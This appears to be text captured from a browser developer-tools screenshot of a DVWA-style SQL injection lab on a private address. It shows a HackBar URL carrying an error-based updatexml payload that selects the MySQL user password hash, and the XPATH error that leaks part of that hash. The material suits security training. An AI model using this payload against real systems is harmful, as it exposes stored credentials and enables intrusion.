 XPATH syntax error: '~*6BB4837EB74329105EE4568DDA7DC6'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select (select authentication_string from mysql.user limit 1 )),0x7e),1))--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All